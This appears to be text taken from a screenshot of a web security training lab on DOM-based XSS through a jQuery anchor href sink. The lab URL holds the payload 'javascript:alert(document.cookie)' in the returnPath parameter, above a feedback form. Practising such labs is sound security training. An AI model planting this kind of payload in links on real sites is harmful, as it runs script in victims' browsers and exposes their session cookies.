 DOM XSS in jQuery anchor href attribute sink using location.search source — Mozilla Firefox
DOM XSS in jQuery ancho
005903889d5d8090120000a400e0.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
Name:
Email:
Subject:
Message:
Submit feedback
< Back